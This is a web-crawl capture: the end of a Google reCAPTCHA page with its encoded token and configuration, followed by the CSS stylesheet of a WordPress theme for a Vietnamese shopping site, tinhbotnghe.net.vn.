4/Du8K4H8KHUcOLGsOuwpnCjMKaw59OwpJsb8OzemLDm1Z2w5/DkyjDsC8kw5gZMMOYwr1bwr/Dk8OKwqFbQTYuwpHCh8OBYVDCocKPBcKlw7Mlw7o6KMOFX8OZDcKrw4QKYMO0AhPCpH1Falg5w5TDiU8vwp3Dj8KcQ8KLS8OzwovDosOSbmrCkcOPHXgRw7HDrMOrP8KtB2zCisK7XTTDpcK1wpl/wohCwqrDmcKpAScqIcKiewLCiS0uWMKZDxPCrMOXwqBJTQjCrRjCnnnCoxDDlDATw5pGw5fCj3rCuABjb8OYcCwAw73CscKBMVzCgQPCr8OPw441wqULwqk9Qw/DhiXCjsKYw58gwpkhNnYnw5IEAsOhQ8KrXcODwoZVw7fCnwQ/w5DDmcKPRx3CtMKvw5hvwpjCkcO/JcOJXH3DuyrDjCTCsmTCqwbDhnBJwod1woLDu8K/w5ouwrIaJcOtIQ5xwrPChMOxw7nDg0xKw6ERw5jCs8Olw6lwZXnDr8KIS8O8w4Ahw7TCqcKXFMO1E0hjw5s/CX0dw6zDnmfDuzLCjMKew7VvHiTCtcKkccK7w6BeZyHDvcKoO8OQw5bCsMOKdMK/NAUCd8OeIh4MwpHCmcOQMcOLw5dDIMKOM1w+QV9UwrlHYsK5w57Cn2DCmjjDinkowoTCl8OQw4DCpcOMQsKqWRUgwqE2w6cIZMOaw7dKfgttw5VGJ3M3KcOEw73CtMOracO8wqDDgCrDujXCkC7DlTtjcMKiw7A+wpY/w74FwrJiw7fCsyzDrnx/BS9kYBbDkMOgb8ONVF3CiMKLw5QyJUMREMOhwpk/CWcrwr0EZsKwwqUZWRbCoHrDrsKZw7pPY8K9HsO3wp/CpMKmwqsUB8KhcsO/Q8Kfw4IAesO2KwcGNMKwNlbDq8Omw7BlP8OOEAbCjMKiwqjDrsKlwrtDYGBkFgwfwqDDoHslw4VCf1XDsnjDgsKDFMKDw7bDiVkYalfCnWzDqXPDrMOHScKAw7nDqCXChiHDo8OnWl8+WcO+JcK3NUo4EUBOwqvCoTZJw5TCosKIwp89w5DCnsKhw4w/BlMdCcOKw4XDrhN/NcOxWBA9KRtcw7ofOMKBwoLDsQRkG0J2AsOgwqJTwrZYwrzDg8OLwromF8OATMONRgrDvcO6w7RFS8KHLS42bMO6KA/CsHkhw69dZMOoPcOlw41NeDxOasKUKFPDlh9/AB3Dk1DDrjApdcK4w73CrMKWeAJKwoggwp4Sw6FPWTEXwqo4wonCvyHCn8K8M1cuLMOMIiAewoA7X3AhCHpFRh89OMKSZcOrUsO1KgnCogrDhHlvwrIREB0Bwq7DkMKlw5HDicKtVl3DmDhMwpxXw4NEU8KrWn3CqUxpTsO2CMOZw57DocKFWFVPJ8ORGFB6w4/CkgYufURYYWZkSGUSX8KSWsKJwoQIHsOSJsOSBcKnEMOHTMOmfsKAacO/w4giw4YfVMOFw6x7ZzUYFA1yHsKhQzIQFHBpwp3DjsOyw4F+w655w481woFPNhUgSHXDjMKfwrQ+X2zDv8O8XcKDw4XDnMO3WMK9QwfDin7CtT4iwp7CmcODKgXCocO2X8K2woMDw7/Dsg42wrltKHkqwrrDj0rCjsOtFMOzw57Dm8OBwrnCq0PDh8KEZsORwoEtwo3DoMOcw5LCvcKSTMO/RX9sEsOqFSrCsUjDvMKlPcKNwonDlcOhZh42wo/[base64]/Dv8OkX1TCvRrCm1owUsKrw47DmMK4wotRJ8KJWMK+w4wow7HCjlYBYcOXScOeSQYTw7DDp2xMwpg0EcOAX8OwGWzDjU0rI8OZwq/CrSzCk8OKXMO0PXEwC3s1w7Z7LQXDt0YYw5nDjkDCrFZNDD7Dgw7Dj8Oiw6Qyw7PDhsKTB8OqSxtqX8Onwq4JOWnDu8KxfcKqwqDCnwNpIsOAw74ceMKzw6c2aDtvwp1pw7/CqmptVsO2w5LDkcO7IsKMw5o9wo1Ewowjw6ZeNH4OwqPDtMKqTjPCqD4/fMO1PMOgNsKjw5QPMxLDmsOTw5HCsMK8w73CgjnCsGjDgAHDuEzDvhnCicKOw5XDjXnDnENXc8KZworCrxnDqWXDpUEzw4wRwqLCosK2w6/DtDQOd8Ozw4jDs8KMVcO3woXDhcKkw4nCqSJww6hpwq9uw7VywqDCrC9Mw4JvCXjDu8OZGxnDh1vDt8ONPcKRw7hVw7EJIsOtwonDmsKPJ3DCq30aDiPDgDIMwqYww67Dh2s/LFXCr2QjIcKNSXxvw5FNOjdzwrPDpsKxB0dEwoxOw4Niw4gsJcOLX8Odw7zCrMKowrPCh8OLw75RwofCuwNRwrzDkSLCu8OUIhXCkVjDhMODNsOwBxEawpssw5sMPGXCkllDwqwBwrpuJmxVLcOBE8KVecKZJ8Kgw4drw5vDjsO/[base64]/[base64]/[base64]/CkMOUD8KIGMKYNcKcwpcdOWTCiWBYOC7CucO+eDUuB8OZwq8fwo43bcO0w4IZw7sCwpB1d8OEJsKKw5lvCgBMw5AxwqfClsO/ecOdcBzCt8OCwoN9w7zDtsKwWMOUw6jDhMOtwpB/w4HCqsOiAUTDq2oIwonDpMKaf3BSLsOAK0LCrMKZwrpMwrbDi8OBwptLworDnG4Pw6RUwqUhwrMlbSPCtD3CsX/CgnfClcOYZmbDrkwLTsK8VxnCgMO1wpcOChs8Wm9hYcOBw7bDqcKhKHLDhmMJMkJBZ2DCuH4Idh5iSBcRDMKoEhPCqsOZMsK2w6/DsMKlfGE4VDjClcKYSsKlw6nDjXrDvF7Di8OOwovCh313DMKDw6TCrSbClEzCncKywp3DjMOyb08oD3DDtkMWcD5BMsOrwqvCvUdKdRUnSC/[base64]/J19fwqLCnAMuw5vCpVtyw7XCkBwIw7k7w6XClFEiwpMew7XCvcKeQ2HDnRpNRcKjV8KZwqHCicOJZR0nHsOHw4zCuD/Ds8Kww5/Dl8OPWcK6SDsKGzJfw7nCpXt/w7DDncKNwrVnwqASw7rCiS3CnMOUdcKqwrFvQz4cLcO9wqwHwpvClsOWwqRRJsOmNsOuQmLDjMKJwqzDnRLCpsONcMOvZcO/DkMUZRILw4xTw55JwrXDih7Cr1snCsO2NSnDrn8SasOgw6LCqXtswqfDl0hIbXPCtgTDsCVJw7JDFsKYbihqw5IFEjdHwqDCsjHDlMODw5gIC8OaHsOsCcK/w6INPMKKw6jDhsOIfMKOw4/Cv8OxCmXDu8KGw7sMEmrCoy7Dh1ENHMOeAAgPw73CmD/CosOhOjbCi3Enw6d2wofCgMKQwpHCmsKxWCLCjHXDuMK9w5LCv8KuUMO/w5lLwpvCvsKZcVQ5QhQoJcKxwrrCr0/DiHXCrxsOwpASwpnCicO8VsKKBw7Dl2QWYMOXwrzCkF1SXFZ+wq7ClQ8gw4JMZEvDhTHColcUJcK8w6/Dj8Opw4AoRnjDs8OOwozCvMOJDsKWRMOEcMO7w6/Dt0PDvBbDhMOTMsKCHy3Csi9oCMOwwp9nAsOYwoEzGcK8w7Raw4NfHsO4w7PDucKtXWQ2w77DhMO8GDfDlwbChMOCI2PDnTVIJn10w6bClX7DvQHDpi4eWVXCvmrCmkIXeTI0w7HCsMObYB/Dtk5ISRFsb8K8wr7Di05/woYnw50Xw7Mdwq/Ch8KDPAbDh8K/[base64]/CQnDvcKzXMKIcUhmYFVkw7IHcWh4ZMOhbcOqwqPDs8KDw5guEsKNYcKBTiVrcMORw6HDqwXCjG/CkkHDs1FuAcOXXcOIw6MEw5UJwpQ2NQnCtMO9fwnDjsK5K8Kjw4JKw75aBsKLwoLDqsOQworDjFXDj8KIw7/ChsK4bnjCj3ctUcOCwpfDkMOuwr91CR42DQHCkQlowo/Cq2ANw4/CuMONw4fCuMOawofDhFHCoMOow6XCuUrCtWXDk8KLMA8KwoNBaDfCv8K/w7PDrXvDqmbCp8K+HFYewpBNw75uSQoHLHIoUWZ9NsKuBMONK8KhwpPCoTDCnsOMwqN/[base64]/DmU0ywop0wqd8Gk7CknTCrMKYL8K4wrvDp8OFwpXDucOWMlvClsOuUCjCocOowrFewqzDvcKkwpBcX8Orwo9sw6gww4fDvFcpw6BKfcOrwotUH8Kcw6bCs8OXwoEswrXDlcOHAsKsw4hQwq/CkS8EP8OxwpE0wqfChnXCjWvDhRMLwrhzfCvCpErDsFsgwrzDrcKSYyZ9w5h8BH/Dg8Ohw6DCkTPDphnDmm7CuMOnwp0Uw7gNw7zCqyvDvcKNfsKEwoU6e39sw7kOwqB8enhyPsKnw6pSw7/DpAIfwrDCmnvDn3zCrGshwqnCvcK7w7vCiiclwrJOw5lDM8KSwprCo8OdwpjCv8KNNmlXwrnCm8KuVmrDl8Ohw4BQw7vDgMKRwpJ7VhLCi8KtB17Du8KXwo5ZKg1zw6xgBsOVw6bDisO6JVISwr4vdMKhwqVwJScQw5o7NEvDgsKtODzDgGZ3eMOzwo/DtcO7w6XDmcKkw7tYw5HCksKtwrBtwozDpMOhwrjDpsOncjURw77CosOHwpbDv3MZFj1Ow6jCnsOSFiHCt0/[base64]/CnE01w6zDsUJew6VNwq4aw5XDolJ4DsOgwoDDsF1nw5TCvGnDjsK3MEjChMOBEW5vZngPAcKEw6PDq3PCvMOzw5LDvF/DvsOtT3HDigBQwpM7w5Zywp7CssKawp5ONMK2RxvCvjLCqgrCtjbDiVEbw4TDmcKuFBYVw7ElZ8OzwpIAbMO3FX4kE8O2csOeG8OrwoLCuT/CrGg4VMOWYArClMOEwrbCv3ZCwpZuTcOhNcOvwqLDmTxqwpLDumBrwrPCsMK4wrfCvsOmwpXCqQ/[base64]/w5XCmV/Dj8OQIFo3w4N8TcKnwqYOw713w6DDhGzDpRFaw6EZw6Qbw6XDmMKVworCksKEwrcCbMKcwrPCnSTDiMKSThnDoi/CvcOJJV3CscKrSCTChMK3wrtsEhIhwqjDjkQ0V8OhdcOqwp/Cox/Cp8K+fsOOwozCgxBpL1HCuh7Dp8KAwq9bwqjCjMK2wqPDsCXChsKBw5rCt0oMwq3CpxDDnsKKDSwRLDDDqsO/YArDocKLwoEOw4fDjmEQwpBUw43CiwPClsKmw7nCoMOpKMOSQcODOsOaN8K3w657bsOrw6HDtW5dUcOqLcKpZcORO8OjGRrDoMKWw68mQjbDlCDDicOtw5LCk30vwoJVwr/DqDPCrV5GwpfDj8KVw4zDnn9kw5tJE8KmE8OGwoIfcMK4M2EFw5DDnBvDiMOVw5QyPcO9fhUUwo91wrEdJGfDtRwew48cw5lHw4jCkULCpnVewonDix57D3rCln5/wqvCnGrDu0fDrsK3ZF4NwpvCkxjCkTPDj8KIw6bCisKLw7RrwqptFSPDtWRjw7bCqcKiC8KKwqTCs8KnwrtQW8OHGcKBwqtEw4I9YxgtWS7DkcOfw7XDsyzCp1/Dm1DDu30kQ38adgHCssKFYEM5w7PCgcKnwrleFMOowrUKeSrCuxo/w5fCgcOqw73DolEjfC3CiCNFwrhQPsO8wpDDkBjDtsOiwrIDwqYpwrxMwpYhw6jDjMOfw43DvcOnF8Kew6F3w6XCgH4Oa8O1IcKlw5zDosO+wrTDpsKMO8Kpw4rCqXR/wqFOw4hKXiLCrlTDsBA/SBUnw4sDD8O5KMKJwq1JCMKWK8O+TD8+w6zChMKUw5/DgW3Do0vDmm99w49QwppRwqfCjy1fwrDCpgosB8K4w6BhwoXCrcOAw4k6wrJ/E8OobxLDt1hWPMKhIxclwrrCjcOKT8OrGVEBw7ZCZsK8JsKywrNxw7TDt8KGDg4Sw5JlwoLChF7Ch8KkV8OnBD/DjMO6woEMw6Idw6/[base64]/CjcKfw4zDi2wlRRvCo8OJwrPDkHw9w7pRw6XDinxiwojDonbDnsKDwrN1w5PCrMK2w6ALfsODGcOWwqTDp8K/[base64]/CtSPChEvCscKBwqAKwrvCtMOOwr8cw53Dp8OGw6nChcO7RcO1bUbDhUs3wqPCk8KGw4tIwojDhsKhw5oGHjLDg8O6w5cvwoN6wpHClCNsw6cGwrLDpFp/wrJaM1PCtsKHw58GEykPwqHCoMOnD1x9aMKGw5hGw6QfVC5gNcO/wo9YZ1tNQDBUwoxeW8Oyw5RSwpkQw57CsMKfwp1UPMKiEFrDsMOJw6bDrMKMw5xgMsO5Q8OXw7LCkgRlHsKLw77DrcKywpkDwr/[base64]/[base64]/ChsOCwqfDlsKyw6p2w4MRfx1twog3bTLDiMOww6zDr8ONw4nDlCvCqGMvw57CuMO1AMOJYxXDuFrDn0nCk8K3XV0MSnDCpQHDisKuwrxBSj16w5LDmSFeQGLCsjvDuSwQExbCqcKnTcOPZx4NwqZ0GcK4w5UMTDgeHMOpw4jCj8KWDE5yw7/[base64]/ClEzDqsOKw4kzZl3CsC1uw4zCs0bDosKDQsKrR8KGTxXClsKAdFfDiVc7T8OtZcO7w6Bhw6RBLB9dw4U\\u003d\x22],null,[\x22conf\x22,null,\x226LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,657],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tinhbotnghe.net.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GdtNPryZs3E6Kk+OQj/iLe8D3brnAcUymaC4FdIQshA\\u003d\x22,1,0,null,1,1769514419066,0,0,[24,24],null,[70,163,217,95,109],\x22RC-5Vt5fFIBkROJgg\x22,null,null,null,null,null,\x220dAFcWeA59cXBh364JR9TzwQu175_tDeXUzsOUI499d30NDUQaoKy3U1FxV52RaS-uvD5p41T3-MaED5P1BjAeXmRZ36SOgsGSjA\x22,1769597218908]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/style.css?ver=5.8.6
body_size: 9767
content:
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    outline: none !important;
}
body{
    font-family: arial,verdana,sans-serif ;
    font-size: 14px;
    color: #333;
    margin:  0 auto;
    background: #e2e2e2;
}
img{
    max-width: 100%;
    height: auto;
}
a{
    color: #333;
    transition: all 0.3s;
}
a,a:hover{
    text-decoration: none;
}
a:hover{
    color: #BF122F;
}
ul{
    margin: 0;
    list-style: none;
}
/*.btn{
    background: none;
    border: none;
}*/
.btn,.form-control{
    border-radius: 0;
    max-width: 100%;
}

.break-col {
    padding-left: 0px;
    padding-right: 0px;
}

.break-col-6 {
    padding-right: 2px;
    padding-left: 2px;
}

.container-fluid{
    max-width: 1200px;
}


.breadcrumb>.active{
    font-weight: bold;
    color: red;
}

.content-product-sg ul li{
    list-style: circle;
}
.content-product-sg ul{
    margin-left: 40px;
}
.content-product-sg ol li{
    list-style: circle;
}
.content-product-sg ol{
    margin-left: 40px;
}


/* ========================================== Header ================================== */

.header-top{
    color:black;
    padding: 10px;
    background: #dc0021;
}
.wrap-cart-info ul li a{
    color: #000;
}

.wrap-cart-info {
    text-align: center;
}

.top-info.top-info {
    display: inline-block;
    float: none;
    margin-right: 16px;
    vertical-align: middle;
}

.top-info.top-info > li {
    border-color: rgba(255, 255, 255, 0.2);
    padding: 6px 15px;
}
.top-info > li:first-child {
    border: medium none;
}

.top-name-company{
    text-align: center;
}

.top-name-company a img{
    max-height: 75px;
    width: auto;
}

.top-social .smart-search-form{
    position: relative;
}
.title-section h3 a{
    color: #af1c0b;
}


/* ============================== Menu =============================== */

.title-category-dropdown {
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 0;
    /*padding: 0 20px;*/
    position: relative;
    text-transform: uppercase;
    overflow: hidden;
}

.hidden-dropdown .title-category-dropdown {
    height: 40px;
    line-height: 40px;
}

/*.title-category-dropdown::before {
    content: "\f0c9";
    font-family: fontawesome;
    position: absolute;
    right: 20px;
    top: 0;
}*/


.menu-site{
    z-index: 100000;
    width: 100%;
    min-height: 44px;
    background: url(../images/bg_top.png) no-repeat top center;
    color: #fff;
    background-size: 100% 100%;
}
.menu-box .main-menu>li{
    display: inline-block;
   /* text-align: left;
    float: left;
    padding: 8px 0px;*/
}
.menu-box .main-menu>li>a{
    display: block;
    padding: 0px 15px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    line-height: 44px;
}

ul.main-menu li:active {
    background: #f5f5f5;
    color: #801101;
}

ul.main-menu li:active a{
    background: #f5f5f5;
    color: #801101;
}

.main-menu li a{
    color:white;
}

.menu-box .main-menu li{
    position: relative;
}
.menu-box .main-menu>li.menu-item-has-children>a>i{
    display: inline-block;
    margin-left: 7px;
}
.main-menu .sub-menu{
    display: none;
}
.main-menu .sub-menu li a{
    color:#fff;
    display: block;
    padding: 7px 15px;
}
.main-menu .sub-menu li{
    border-top: 1px solid #fff;
}
.main-menu .sub-menu li:first-child{
    border: none;
}
.main-menu .sub-menu li.menu-item-has-children>a>i{
    display: inline-block;
    float: right;
}
.main-menu .sub-menu li:hover>a,.main-menu .sub-menu li.current-menu-item>a{
    background-color: #f5f5f5;
    color: #801101;
}
.main-menu .sub-menu li .active{
    background-color: #ececec;
    color: gray;
}

 .logo .cart a{
    display: block;
    background: url('../images/cart.png');
    background-repeat:  no-repeat;
    background-position: top right;
    padding: 10px;
    padding-right: 20px;
}




/*================================ slider ===================================*/

.slier-index {
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
}

.main-banner .owl-nav{
    display: none;
    margin-top: 0px;
}

.main-banner .owl-dots {
    position: absolute;
    bottom: 5px;
    left: 50%;
    transform: translateX(-50%);
    height: 40px;
}

/*.main-banner:hover .owl-nav{
    display: block;
}
*/
.main-banner .owl-nav .owl-prev{
    color: #000;
    position: absolute;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
    height: 30px;
    left: 20px;
    top: 50%;
    font-size: 30px;
    background: #3baf4a;
    color: #fff !important;
    border-radius: 50%;
}

.owl-theme .owl-nav [class*=owl-]:hover{
    color: #000;
}

.main-banner .owl-nav .owl-next {
    position: absolute;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
    height: 30px;
    border-radius: 50%;
    top: 50%;
    right: 20px;
    font-size: 30px;
    background: #3baf4a;
    color: #fff !important;
}

.main-banner .owl-nav .disabled{
    color: #000 !important;
    background-color: #ccc;
    opacity: 0.4;
}

/*=============================================== cat-featured ========================================*/
#cat-featured{
    width: 100%;
    height: 92px;
    border-top: 4px #9e0b12 solid;
    background: url(../images/bg_advisory.png) repeat;
    position: relative;
    padding-top: 13px;
}

#cat-featured::after {
    position: absolute;
    width: 100%;
    height: 33px;
    left: 0;
    bottom: -32px;
    content: "";
    background: url(../images/bg_shadow.png) no-repeat center;
}

#cat-featured .item-adv {
    float: left;
    width: 100%;
    display: table;
    border-right: 1px #adadad solid;
    padding: 0px 10pxl
}

#cat-featured .col-md-2:last-child .item-adv {
    border: none;
}

#cat-featured .thumnail_box {
    position: relative;
    width: 54px;
    height: 54px;
    display: inline-block;
}

ul.wrap-sv {
    margin: 0 auto;
    text-align: center;
}
ul.wrap-sv li {
    display: inline-block;
    width: 16.6%;
}

#cat-featured .wrap-sv li:last-child .item-adv {
    border: none;
}

.item-adv .thumnail_box img{
    margin-top: 0px;
    transition: 0.3s;
}

.item-adv:hover .thumnail_box img{
    margin-top: -10px;
}

#cat-featured .text-l {
    display: table-cell;
    vertical-align: middle;
}

#cat-featured .text-l .link-l {
    font-size: 14.6px;
    font-weight: 700;
    color: #b51000;
    text-transform: uppercase;
    display: inline-block;
    text-align: left;
    margin-left: 8px;
}

#cat-featured .thumnail_box::after {
    position: absolute;
    bottom: -12px;
    left: 12px;
    width: 26px;
    height: 5px;
    content: "";
    background: url(../images/bg_eclipe.png) no-repeat;
}

/*=================================== combo product ===================================*/
section#product-list-category {
    margin-top: 50px;
}
ul.nav.panel-tabs li {
    display: inline-block;
}

.title-section h3{
    display: inline-block;
    padding: 13.5px 19px;
    text-transform: uppercase;
    font-size: 15.4px;
    color: #af1c0b;
    margin: 0;
    font-weight: 700;
    border-left: 8px solid #af1c0b;
}

.title-section {
    display: block;
    overflow: hidden;
    border: 1px solid #eb1c24;
    width: 100%;
    height: 43px;
    border: 1px solid #d4d4d4;
    background: #fff;
    background: -moz-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,#fff),color-stop(47%,#f6f6f6),color-stop(100%,#ededed));
    background: -webkit-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: -o-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: -ms-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: linear-gradient(to bottom,#fff 0%,#f6f6f6 47%,#ededed 100%);
  
}

.list-cat-child a {
    line-height: 43px;
    padding: 0px 5px;
    border-left: 1px solid #ccc;
    color: #971a27;
}

.list-cat-child a:first-child {
    border: none;
}

.list-all-cat-child{
    padding-bottom: 11px !important;
    padding-top: 12px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    font-weight: 700;
    border: 1px solid #f0871b !important;
    background: #fff282;
    background: -moz-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,#ffbe09),color-stop(53%,#ffe25c),color-stop(100%,#ffbe09));
    background: -webkit-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: -o-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: -ms-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: linear-gradient(to bottom,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
}

.list-product-combo {
    padding-top: 20px;
}

.item {
    position: relative;
    cursor: pointer;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
}
.linkPro {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 99;
}

h3.p-name {
    font-size: 20px;
    margin: 10px 5px;
}

.p-container .p-price {
    margin: 0px 5px;
}

.p-price {
    color: #d00;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: -1px;
    
}

.p-oldprice {
    color: #505050;
    text-decoration: line-through;
    font-size: 16px;
    letter-spacing: -1px;
}

/*=========================================== section spbc - news =============================================*/


/*============================== product-cat =========================*/
.woocommerce-pagination{
    display: none;
}

section#wrap-product-cat {
    margin-top: 42px;
}

header.woocommerce-products-header{
    background: #fff;
}

.woocommerce-products-header .term-description{
    padding: 20px;
}

.wrap-pro-cat {
    margin-bottom: 25px;
}

h4.title-pro-cat {
    text-align: center;
    background: #eaeff3;
    margin: 0px;
    border-top: 1px solid #fff;
    padding: 10px 10px;
    font-size: 20px;
    height: 71px;
    overflow: hidden;
}

h4.title-pro-cat a{
    line-height: 28px;
}

.wrap-gia {
    position: relative;
}

.wrap-gia span.price {
    display: block;
    width: 100%;
    background: #eaeff3;
    padding-left: 66px;
}

.wrap-gia-no-sale span.price {
    display: block;
    width: 100%;
    background: #eaeff3;
    text-align: center;
}

.wrap-gia-no-sale .price del {
    display: block;
    width: 100%;
    color: gray;
}

.wrap-gia-no-sale .price ins {
    display: block;
    width: 100%;
    color: red;
    text-decoration: none;
    font-size: 20px;
    font-weight: 600;
}

span.phantram-gia {
    position: absolute;
    width: 45px;
}

.wrap-gia span.price del {
    display: block;
    width: 100%;
    color: gray;
}

.wrap-gia span.price ins {
    display: block;
    width: 100%;
    color: red;
    text-decoration: none;
    font-size: 20px;
    font-weight: 600;
}
span.phantram-gia {
    position: absolute;
    width: 45px;
    top: 4px;
    left: 5px;
}
span.phantram-gia b {
    font-size: 36px;
    color: #b50027;
}
span.price>.woocommerce-Price-amount {
    color: red;
    font-size: 20px;
    font-weight: bold;
}
.readmore-pro-cat {
    display: block;
    text-align: center;
    width: 100%;
    background: #fff;
    padding: 10px 0px;
}

.readmore-pro-cat a {
    color: #b50027;
    border-bottom: 2px solid;
}

ol.breadcrumb{
    margin-bottom: 0px;
}

h1.title-cat{
    margin: 0px;
}

.title-section h1.title-cat{
    padding: 13.5px 19px;
    text-transform: uppercase;
    font-size: 15.4px;
    color: #af1c0b;
    margin: 0;
    font-weight: 700;
    border-left: 8px solid #af1c0b;
}

.title-section h1.title-page{
    padding: 13.5px 19px;
    text-transform: uppercase;
    font-size: 15.4px;
    color: #af1c0b;
    margin: 0;
    font-weight: 700;
    border-left: 8px solid #af1c0b;
}
.list-product-cat-child ul li{
    display: inline-block;
    text-align: center;
    width: 115px;
    margin: 10px;
}

ul.cc-list {
    text-align: center;
}

.cc-list li a {
    text-align: center;
    width: 115px;
    vertical-align: top;
    margin-bottom: 10px;
}

.cc-list li a .img-catchild {
    width: 57px;
    height: 57px;
    background: #eee;
    position: relative;
    display: inline-block;
    border-radius: 50%;
    -moz-border-radius: 50%;
}

.cc-list li .img-catchild img {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    max-width: 40px;
    max-height: 40px;
    font-size: 30px;
}

.cc-list li .name-catchild {
    display: block;
    height: 40px;
    overflow: hidden;
}

.cc-list li:hover .img-catchild{
    background: red;
}

.list-sale-product {
    overflow: hidden;
    background: #fff;
    border: solid 1px #ddd;
    padding: 40px 10px 20px 10px;
    margin-bottom: 20px;
    background: -moz-linear-gradient(top, rgba(214,214,214,0.65) 0%, rgba(255,255,255,0.03) 20%, rgba(252,252,252,0) 21%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(214,214,214,0.65) 0%,rgba(255,255,255,0.03) 20%,rgba(252,252,252,0) 21%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(214,214,214,0.65) 0%,rgba(255,255,255,0.03) 20%,rgba(252,252,252,0) 21%,rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6d6d6d6', endColorstr='#00000000',GradientType=0 );
}

.title-lsp h2 {
    text-transform: uppercase;
    font-size: 43px;
    color: #f52031;
    margin-top: 0;
    margin-bottom: 30px;
}

.p-img img{
    width: 100%;
}

#wrap-product-cat .list-cat{
    margin-bottom: 20px;
}

.list-item-product {
    padding: 20px 15px;
    overflow: hidden;
}


.main-content {
    float: right;
}

.popular-cat-title h2 {
    margin-top: 0px;
}

.product-list-cat .p_img{
    max-width: 100%;
}


.product-list-cat .owl-nav{
    margin: 0;
    position: absolute;
    right: 1px;
    top: -44px;
}

.product-list-cat .owl-nav .owl-prev{
   background-color: #f66e21;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}

.product-list-cat .owl-nav .owl-next{
    background-color: #f66e21;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}
.wrap-order {
    display: block;
    overflow: hidden;
    padding: 15px 0px;
    background:#f1f4f7;

}

.wrap-order .woocommerce-result-count{
    margin-bottom: 0px;
}
.wrap-order .woocommerce-ordering{
    margin-bottom: 0px;
}
p.woocommerce-result-count {
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    border-radius: 0px;
}


/* =============================================== single-page ==============================================*/
#wrap-news-page .wrap-page-content {
    background: #fff;
    padding: 10px;
}

.wrap-page-content ul{
    margin-left: 40px;
}

.wrap-page-content ol{
    margin-left: 40px;
}

section#contact-page {
    margin: 20px;
}


/* =============================================== new cat ==================================================*/

.news-cat-title h2{
    margin-top: 0px;
    border-bottom: 3px solid red;
    text-transform: uppercase;
}
.thumbnail-news {
    text-align: center;
}
.thumbnail-news img {
    width: 100%;
}
.content-news-cat h3{
    margin-top: 0px;
    margin-bottom: 0px;
}
.content-news-cat .post-meta{
    color: #bbb;
    font-size: 13px;
}

.list-item-news {
    background: #fff;
    padding: 10px;
}

.content-product {
    background: #fff;
    padding: 10px;
    border-radius: 2px;
}

.post-relate {
    background: #fff;
    padding: 10px;
    border-radius: 3px;
    margin-top: 10px;
}

/*========================= search =====================================*/
.smart-search{
    text-align: center;
    margin-top: 18px;
}

.hotline-header {
    margin-top: 18px;
}
.search-form3 .smart-search-form input[type="text"] {
    border: medium none;
    height: 40px;
    padding: 0 20px;
    color: #f52031;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    width: 80%;
}

.search-form3 .smart-search-form input[type="submit"] {
    background-color: #ffe300;
    border: medium none;
    border-radius: 0 3px 3px 0;
    height: 40px;
    width: 77px;
    position: absolute;
    right: 14px;
}

.smart-search-form input[type="submit"] {
    background: #f9bc02 url(../images/icon-search.png) no-repeat scroll center center;
    border: medium none;
    height: 45px;
    /*position: absolute;*/
    right: 0;
    top: 0;
    width: 50px;
}

.cart-mini span {
    color: #fff;
}
.cart-mini a span.glyphicon{
    color: #fff;
    padding: 10px 11px;
    background: #c11a1f;
    border-radius: 50%;
    font-size: 20px;
}

.wrap-hl-icon .icon-hotline{
    color: #fff;
    padding: 10px 13px;
    background: #c11a1f;
    border-radius: 50%;
    font-size: 20px;
}

.hotline-buy span.wrap-hl-icon {
    float: left;
}

.text-hl-head {
    float: left;
    padding-left: 10px;
    color: #fff;
}

